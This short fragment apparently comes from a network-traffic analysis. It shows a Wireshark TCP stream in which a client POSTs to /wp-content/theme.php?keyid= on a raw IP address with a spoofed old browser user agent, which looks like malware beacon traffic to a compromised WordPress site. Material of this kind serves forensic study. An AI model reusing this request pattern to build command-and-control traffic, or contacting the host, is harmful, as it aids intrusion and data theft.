 Follow TCP Stream (tcp.stream eq 1)
Stream Content
POST /wp-content/theme.php?keyid=
HTTP/1.1
Cache-Control: no-cache
Connection: Keep-Alive
Pragma: no-cache
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Win32)
Content-Length: 447
Host: 108.171.240.208